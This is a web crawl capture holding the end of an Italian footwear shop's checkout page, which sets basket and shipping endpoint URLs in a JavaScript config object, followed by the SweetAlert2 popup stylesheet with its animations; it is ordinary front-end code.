    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/main_1ff8c743.js"></script>







  
  
  

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ipanema.it/dist-prod/styles/main_1ff8c743.css
body_size: 66309
content:
@charset "UTF-8";
.swal2-popup.swal2-toast {
  flex-direction: row;
  align-items: center;
  width: auto;
  padding: 0.625em;
  overflow-y: hidden;
  box-shadow: 0 0 0.625em #d9d9d9;
}
.swal2-popup.swal2-toast .swal2-header {
  flex-direction: row;
}
.swal2-popup.swal2-toast .swal2-title {
  flex-grow: 1;
  justify-content: flex-start;
  margin: 0 0.6em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-footer {
  margin: 0.5em 0 0;
  padding: 0.5em 0 0;
  font-size: 0.8em;
}
.swal2-popup.swal2-toast .swal2-close {
  position: static;
  width: 0.8em;
  height: 0.8em;
  line-height: 0.8;
}
.swal2-popup.swal2-toast .swal2-content {
  justify-content: flex-start;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-icon {
  width: 2em;
  min-width: 2em;
  height: 2em;
  margin: 0;
}
.swal2-popup.swal2-toast .swal2-icon::before {
  display: flex;
  align-items: center;
  font-size: 2em;
  font-weight: bold;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-popup.swal2-toast .swal2-icon::before {
    font-size: 0.25em;
  }
}
.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  top: 0.875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-actions {
  flex-basis: auto !important;
  width: auto;
  height: auto;
  margin: 0 0.3125em;
}
.swal2-popup.swal2-toast .swal2-styled {
  margin: 0 0.3125em;
  padding: 0.3125em 0.625em;
  font-size: 1em;
}
.swal2-popup.swal2-toast .swal2-styled:focus {
  box-shadow: 0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);
}
.swal2-popup.swal2-toast .swal2-success {
  border-color: #a5dc86;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 1.6em;
  height: 3em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.8em;
  left: -0.5em;
  transform: rotate(-45deg);
  transform-origin: 2em 2em;
  border-radius: 4em 0 0 4em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.25em;
  left: 0.9375em;
  transform-origin: 0 1.5em;
  border-radius: 0 4em 4em 0;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-ring {
  width: 2em;
  height: 2em;
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-fix {
  top: 0;
  left: 0.4375em;
  width: 0.4375em;
  height: 2.6875em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line] {
  height: 0.3125em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip] {
  top: 1.125em;
  left: 0.1875em;
  width: 0.75em;
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long] {
  top: 0.9375em;
  right: 0.1875em;
  width: 1.375em;
}
.swal2-popup.swal2-toast.swal2-show {
  -webkit-animation: swal2-toast-show 0.5s;
          animation: swal2-toast-show 0.5s;
}
.swal2-popup.swal2-toast.swal2-hide {
  -webkit-animation: swal2-toast-hide 0.1s forwards;
          animation: swal2-toast-hide 0.1s forwards;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-toast-animate-success-line-tip 0.75s;
          animation: swal2-toast-animate-success-line-tip 0.75s;
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-toast-animate-success-line-long 0.75s;
          animation: swal2-toast-animate-success-line-long 0.75s;
}

.swal2-container {
  display: flex;
  position: fixed;
  z-index: 1060;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow-x: hidden;
  transition: background-color 0.1s;
  background-color: transparent;
  -webkit-overflow-scrolling: touch;
}
.swal2-container.swal2-top {
  align-items: flex-start;
}
.swal2-container.swal2-top-start, .swal2-container.swal2-top-left {
  align-items: flex-start;
  justify-content: flex-start;
}
.swal2-container.swal2-top-end, .swal2-container.swal2-top-right {
  align-items: flex-start;
  justify-content: flex-end;
}
.swal2-container.swal2-center {
  align-items: center;
}
.swal2-container.swal2-center-start, .swal2-container.swal2-center-left {
  align-items: center;
  justify-content: flex-start;
}
.swal2-container.swal2-center-end, .swal2-container.swal2-center-right {
  align-items: center;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom {
  align-items: flex-end;
}
.swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left {
  align-items: flex-end;
  justify-content: flex-start;
}
.swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right {
  align-items: flex-end;
  justify-content: flex-end;
}
.swal2-container.swal2-bottom > :first-child, .swal2-container.swal2-bottom-start > :first-child, .swal2-container.swal2-bottom-left > :first-child, .swal2-container.swal2-bottom-end > :first-child, .swal2-container.swal2-bottom-right > :first-child {
  margin-top: auto;
}
.swal2-container.swal2-grow-fullscreen > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-self: stretch;
  justify-content: center;
}
.swal2-container.swal2-grow-row > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container.swal2-grow-column {
  flex: 1;
  flex-direction: column;
}
.swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom {
  align-items: center;
}
.swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left {
  align-items: flex-start;
}
.swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right {
  align-items: flex-end;
}
.swal2-container.swal2-grow-column > .swal2-modal {
  display: flex !important;
  flex: 1;
  align-content: center;
  justify-content: center;
}
.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen) > .swal2-modal {
  margin: auto;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-container .swal2-modal {
    margin: 0 !important;
  }
}
.swal2-container.swal2-shown {
  background-color: rgba(0, 0, 0, 0.4);
}

.swal2-popup {
  display: none;
  position: relative;
  box-sizing: border-box;
  flex-direction: column;
  justify-content: center;
  width: 32em;
  max-width: 100%;
  padding: 1.25em;
  border: none;
  border-radius: 0.3125em;
  background: #fff;
  font-family: inherit;
  font-size: 1rem;
}
.swal2-popup:focus {
  outline: none;
}
.swal2-popup.swal2-loading {
  overflow-y: hidden;
}

.swal2-header {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.swal2-title {
  position: relative;
  max-width: 100%;
  margin: 0 0 0.4em;
  padding: 0;
  color: #595959;
  font-size: 1.875em;
  font-weight: 600;
  text-align: center;
  text-transform: none;
  word-wrap: break-word;
}

.swal2-actions {
  display: flex;
  z-index: 1;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  width: 100%;
  margin: 1.25em auto 0;
}
.swal2-actions:not(.swal2-loading) .swal2-styled[disabled] {
  opacity: 0.4;
}
.swal2-actions:not(.swal2-loading) .swal2-styled:hover {
  background-image: linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));
}
.swal2-actions:not(.swal2-loading) .swal2-styled:active {
  background-image: linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
}
.swal2-actions.swal2-loading .swal2-styled.swal2-confirm {
  box-sizing: border-box;
  width: 2.5em;
  height: 2.5em;
  margin: 0.46875em;
  padding: 0;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 0.25em solid transparent;
  border-radius: 100%;
  border-color: transparent;
  background-color: transparent !important;
  color: transparent;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-actions.swal2-loading .swal2-styled.swal2-cancel {
  margin-right: 30px;
  margin-left: 30px;
}
.swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after {
  content: "";
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left: 5px;
  -webkit-animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
          animation: swal2-rotate-loading 1.5s linear 0s infinite normal;
  border: 3px solid #999999;
  border-radius: 50%;
  border-right-color: transparent;
  box-shadow: 1px 1px 1px #fff;
}

.swal2-styled {
  margin: 0.3125em;
  padding: 0.625em 2em;
  box-shadow: none;
  font-weight: 500;
}
.swal2-styled:not([disabled]) {
  cursor: pointer;
}
.swal2-styled.swal2-confirm {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #3085d6;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled.swal2-cancel {
  border: 0;
  border-radius: 0.25em;
  background: initial;
  background-color: #aaa;
  color: #fff;
  font-size: 1.0625em;
}
.swal2-styled:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);
}
.swal2-styled::-moz-focus-inner {
  border: 0;
}

.swal2-footer {
  justify-content: center;
  margin: 1.25em 0 0;
  padding: 1em 0 0;
  border-top: 1px solid #eee;
  color: #545454;
  font-size: 1em;
}

.swal2-image {
  max-width: 100%;
  margin: 1.25em auto;
}

.swal2-close {
  position: absolute;
  z-index: 2;
  /* 1617 */
  top: 0;
  right: 0;
  justify-content: center;
  width: 1.2em;
  height: 1.2em;
  padding: 0;
  overflow: hidden;
  transition: color 0.1s ease-out;
  border: none;
  border-radius: 0;
  outline: initial;
  background: transparent;
  color: #cccccc;
  font-family: serif;
  font-size: 2.5em;
  line-height: 1.2;
  cursor: pointer;
}
.swal2-close:hover {
  transform: none;
  background: transparent;
  color: #f27474;
}

.swal2-content {
  z-index: 1;
  justify-content: center;
  margin: 0;
  padding: 0;
  color: #545454;
  font-size: 1.125em;
  font-weight: normal;
  line-height: normal;
  text-align: center;
  word-wrap: break-word;
}

.swal2-input,
.swal2-file,
.swal2-textarea,
.swal2-select,
.swal2-radio,
.swal2-checkbox {
  margin: 1em auto;
}

.swal2-input,
.swal2-file,
.swal2-textarea {
  box-sizing: border-box;
  width: 100%;
  transition: border-color 0.3s, box-shadow 0.3s;
  border: 1px solid #d9d9d9;
  border-radius: 0.1875em;
  background: inherit;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06);
  color: inherit;
  font-size: 1.125em;
}
.swal2-input.swal2-inputerror,
.swal2-file.swal2-inputerror,
.swal2-textarea.swal2-inputerror {
  border-color: #f27474 !important;
  box-shadow: 0 0 2px #f27474 !important;
}
.swal2-input:focus,
.swal2-file:focus,
.swal2-textarea:focus {
  border: 1px solid #b4dbed;
  outline: none;
  box-shadow: 0 0 3px #c4e6f5;
}
.swal2-input::-webkit-input-placeholder,
.swal2-file::-webkit-input-placeholder,
.swal2-textarea::-webkit-input-placeholder {
  color: #cccccc;
}
.swal2-input::-moz-placeholder,
.swal2-file::-moz-placeholder,
.swal2-textarea::-moz-placeholder {
  color: #cccccc;
}
.swal2-input:-ms-input-placeholder,
.swal2-file:-ms-input-placeholder,
.swal2-textarea:-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::-ms-input-placeholder,
.swal2-file::-ms-input-placeholder,
.swal2-textarea::-ms-input-placeholder {
  color: #cccccc;
}
.swal2-input::placeholder,
.swal2-file::placeholder,
.swal2-textarea::placeholder {
  color: #cccccc;
}

.swal2-range {
  margin: 1em auto;
  background: inherit;
}
.swal2-range input {
  width: 80%;
}
.swal2-range output {
  width: 20%;
  color: inherit;
  font-weight: 600;
  text-align: center;
}
.swal2-range input,
.swal2-range output {
  height: 2.625em;
  padding: 0;
  font-size: 1.125em;
  line-height: 2.625em;
}

.swal2-input {
  height: 2.625em;
  padding: 0 0.75em;
}
.swal2-input[type=number] {
  max-width: 10em;
}

.swal2-file {
  background: inherit;
  font-size: 1.125em;
}

.swal2-textarea {
  height: 6.75em;
  padding: 0.75em;
}

.swal2-select {
  min-width: 50%;
  max-width: 100%;
  padding: 0.375em 0.625em;
  background: inherit;
  color: inherit;
  font-size: 1.125em;
}

.swal2-radio,
.swal2-checkbox {
  align-items: center;
  justify-content: center;
  background: inherit;
  color: inherit;
}
.swal2-radio label,
.swal2-checkbox label {
  margin: 0 0.6em;
  font-size: 1.125em;
}
.swal2-radio input,
.swal2-checkbox input {
  margin: 0 0.4em;
}

.swal2-validation-message {
  display: none;
  align-items: center;
  justify-content: center;
  padding: 0.625em;
  overflow: hidden;
  background: #f0f0f0;
  color: #666666;
  font-size: 1em;
  font-weight: 300;
}
.swal2-validation-message::before {
  content: "!";
  display: inline-block;
  width: 1.5em;
  min-width: 1.5em;
  height: 1.5em;
  margin: 0 0.625em;
  border-radius: 50%;
  background-color: #f27474;
  color: #fff;
  font-weight: 600;
  line-height: 1.5em;
  text-align: center;
}

.swal2-icon {
  position: relative;
  box-sizing: content-box;
  justify-content: center;
  width: 5em;
  height: 5em;
  margin: 1.25em auto 1.875em;
  border: 0.25em solid transparent;
  border-radius: 50%;
  font-family: inherit;
  line-height: 5em;
  cursor: default;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.swal2-icon::before {
  display: flex;
  align-items: center;
  height: 92%;
  font-size: 3.75em;
}
.swal2-icon.swal2-error {
  border-color: #f27474;
}
.swal2-icon.swal2-error .swal2-x-mark {
  position: relative;
  flex-grow: 1;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line] {
  display: block;
  position: absolute;
  top: 2.3125em;
  width: 2.9375em;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #f27474;
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left] {
  left: 1.0625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right] {
  right: 1em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-warning {
  border-color: #facea8;
  color: #f8bb86;
}
.swal2-icon.swal2-warning::before {
  content: "!";
}
.swal2-icon.swal2-info {
  border-color: #9de0f6;
  color: #3fc3ee;
}
.swal2-icon.swal2-info::before {
  content: "i";
}
.swal2-icon.swal2-question {
  border-color: #c9dae1;
  color: #87adbd;
}
.swal2-icon.swal2-question::before {
  content: "?";
}
.swal2-icon.swal2-question.swal2-arabic-question-mark::before {
  content: "\61F";
}
.swal2-icon.swal2-success {
  border-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line] {
  position: absolute;
  width: 3.75em;
  height: 7.5em;
  transform: rotate(45deg);
  border-radius: 50%;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left] {
  top: -0.4375em;
  left: -2.0635em;
  transform: rotate(-45deg);
  transform-origin: 3.75em 3.75em;
  border-radius: 7.5em 0 0 7.5em;
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right] {
  top: -0.6875em;
  left: 1.875em;
  transform: rotate(-45deg);
  transform-origin: 0 3.75em;
  border-radius: 0 7.5em 7.5em 0;
}
.swal2-icon.swal2-success .swal2-success-ring {
  position: absolute;
  z-index: 2;
  top: -0.25em;
  left: -0.25em;
  box-sizing: content-box;
  width: 100%;
  height: 100%;
  border: 0.25em solid rgba(165, 220, 134, 0.3);
  border-radius: 50%;
}
.swal2-icon.swal2-success .swal2-success-fix {
  position: absolute;
  z-index: 1;
  top: 0.5em;
  left: 1.625em;
  width: 0.4375em;
  height: 5.625em;
  transform: rotate(-45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line] {
  display: block;
  position: absolute;
  z-index: 2;
  height: 0.3125em;
  border-radius: 0.125em;
  background-color: #a5dc86;
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip] {
  top: 2.875em;
  left: 0.875em;
  width: 1.5625em;
  transform: rotate(45deg);
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=long] {
  top: 2.375em;
  right: 0.5em;
  width: 2.9375em;
  transform: rotate(-45deg);
}

.swal2-progress-steps {
  align-items: center;
  margin: 0 0 1.25em;
  padding: 0;
  background: inherit;
  font-weight: 600;
}
.swal2-progress-steps li {
  display: inline-block;
  position: relative;
}
.swal2-progress-steps .swal2-progress-step {
  z-index: 20;
  width: 2em;
  height: 2em;
  border-radius: 2em;
  background: #3085d6;
  color: #fff;
  line-height: 2em;
  text-align: center;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step {
  background: #3085d6;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step {
  background: #add8e6;
  color: #fff;
}
.swal2-progress-steps .swal2-progress-step.swal2-active-progress-step ~ .swal2-progress-step-line {
  background: #add8e6;
}
.swal2-progress-steps .swal2-progress-step-line {
  z-index: 10;
  width: 2.5em;
  height: 0.4em;
  margin: 0 -1px;
  background: #3085d6;
}

[class^=swal2] {
  -webkit-tap-highlight-color: transparent;
}

.swal2-show {
  -webkit-animation: swal2-show 0.3s;
          animation: swal2-show 0.3s;
}
.swal2-show.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-hide {
  -webkit-animation: swal2-hide 0.15s forwards;
          animation: swal2-hide 0.15s forwards;
}
.swal2-hide.swal2-noanimation {
  -webkit-animation: none;
          animation: none;
}

.swal2-rtl .swal2-close {
  right: auto;
  left: 0;
}

.swal2-animate-success-icon .swal2-success-line-tip {
  -webkit-animation: swal2-animate-success-line-tip 0.75s;
          animation: swal2-animate-success-line-tip 0.75s;
}
.swal2-animate-success-icon .swal2-success-line-long {
  -webkit-animation: swal2-animate-success-line-long 0.75s;
          animation: swal2-animate-success-line-long 0.75s;
}
.swal2-animate-success-icon .swal2-success-circular-line-right {
  -webkit-animation: swal2-rotate-success-circular-line 4.25s ease-in;
          animation: swal2-rotate-success-circular-line 4.25s ease-in;
}

.swal2-animate-error-icon {
  -webkit-animation: swal2-animate-error-icon 0.5s;
          animation: swal2-animate-error-icon 0.5s;
}
.swal2-animate-error-icon .swal2-x-mark {
  -webkit-animation: swal2-animate-error-x-mark 0.5s;
          animation: swal2-animate-error-x-mark 0.5s;
}

@supports (-ms-accelerator: true) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .swal2-range input {
    width: 100% !important;
  }
  .swal2-range output {
    display: none;
  }
}
@-moz-document url-prefix() {
  .swal2-close:focus {
    outline: 2px solid rgba(50, 100, 150, 0.4);
  }
}
@-webkit-keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@keyframes swal2-toast-show {
  0% {
    transform: translateY(-0.625em) rotateZ(2deg);
  }
  33% {
    transform: translateY(0) rotateZ(-2deg);
  }
  66% {
    transform: translateY(0.3125em) rotateZ(2deg);
  }
  100% {
    transform: translateY(0) rotateZ(0deg);
  }
}
@-webkit-keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@keyframes swal2-toast-hide {
  100% {
    transform: rotateZ(1deg);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@keyframes swal2-toast-animate-success-line-tip {
  0% {
    top: 0.5625em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 0.125em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 0.625em;
    left: -0.25em;
    width: 1.625em;
  }
  84% {
    top: 1.0625em;
    left: 0.75em;
    width: 0.5em;
  }
  100% {
    top: 1.125em;
    left: 0.1875em;
    width: 0.75em;
  }
}
@-webkit-keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@keyframes swal2-toast-animate-success-line-long {
  0% {
    top: 1.625em;
    right: 1.375em;
    width: 0;
  }
  65% {
    top: 1.25em;
    right: 0.9375em;
    width: 0;
  }
  84% {
    top: 0.9375em;
    right: 0;
    width: 1.125em;
  }
  100% {
    top: 0.9375em;
    right: 0.1875em;
    width: 1.375em;
  }
}
@-webkit-keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes swal2-show {
  0% {
    transform: scale(0.7);
  }
  45% {
    transform: scale(1.05);
  }
  80% {
    transform: scale(0.95);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@keyframes swal2-hide {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.5);
    opacity: 0;
  }
}
@-webkit-keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@keyframes swal2-animate-success-line-tip {
  0% {
    top: 1.1875em;
    left: 0.0625em;
    width: 0;
  }
  54% {
    top: 1.0625em;
    left: 0.125em;
    width: 0;
  }
  70% {
    top: 2.1875em;
    left: -0.375em;
    width: 3.125em;
  }
  84% {
    top: 3em;
    left: 1.3125em;
    width: 1.0625em;
  }
  100% {
    top: 2.8125em;
    left: 0.875em;
    width: 1.5625em;
  }
}
@-webkit-keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@keyframes swal2-animate-success-line-long {
  0% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  65% {
    top: 3.375em;
    right: 2.875em;
    width: 0;
  }
  84% {
    top: 2.1875em;
    right: 0;
    width: 3.4375em;
  }
  100% {
    top: 2.375em;
    right: 0.5em;
    width: 2.9375em;
  }
}
@-webkit-keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@keyframes swal2-rotate-success-circular-line {
  0% {
    transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
  }
}
@-webkit-keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-x-mark {
  0% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  50% {
    margin-top: 1.625em;
    transform: scale(0.4);
    opacity: 0;
  }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15);
  }
  100% {
    margin-top: 0;
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes swal2-animate-error-icon {
  0% {
    transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-webkit-keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes swal2-rotate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
  overflow: hidden;
}
body.swal2-height-auto {
  height: auto !important;
}
body.swal2-no-backdrop .swal2-shown {
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  max-width: calc(100% - 0.625em * 2);
  background-color: transparent;
}
body.swal2-no-backdrop .swal2-shown > .swal2-modal {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
}
body.swal2-no-backdrop .swal2-shown.swal2-top {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left {
  top: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right {
  top: 0;
  right: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-center {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right {
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left {
  bottom: 0;
  left: 0;
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right {
  right: 0;
  bottom: 0;
}
@media print {
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) {
    overflow-y: scroll !important;
  }
  body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) > [aria-hidden=true] {
    display: none;
  }
